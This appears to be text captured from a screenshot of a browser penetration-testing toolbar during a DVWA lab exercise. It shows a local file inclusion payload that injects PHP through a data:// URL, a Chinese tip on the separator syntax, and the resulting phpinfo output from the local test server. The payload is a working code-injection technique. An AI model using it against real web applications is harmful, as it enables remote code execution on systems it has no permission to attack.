 127.0.0.1/dvwa/vulnerabilities/fi/?page=data://text/plain,<?php phpinfo();?>
翻译
新标签页
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=data://text/plain,<?php phpinfo();?>
Split URL
是逗号连接哦！！！只有base64这个字符串和plain才用分号 ； 连接
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PHP Version 5.4.45
php
System
Windows NT SC-202101121126 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53